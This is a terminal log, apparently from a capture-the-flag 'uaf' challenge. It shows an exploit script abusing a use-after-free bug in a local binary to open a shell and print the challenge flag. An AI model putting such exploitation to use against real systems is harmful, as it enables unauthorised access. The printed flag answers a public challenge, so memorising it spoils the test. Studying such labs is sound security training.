 uaf@pwnable:~$ python /tmp/exp.py
[*] '/home/uaf/uaf'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/home/uaf/uaf': pid 307726
[*] Freed 2 chunks
[*] Changed memory
[*] Use-After-Free triggerd! Enjoy the shell
[*] Switching to interactive mode
$ id
uid=1029(uaf) gid=1029(uaf) egid=1030(uaf_pwn) groups=1030(uaf_pwn),1029(uaf)
$ cat flag
yay_f1ag_aft3r_pwning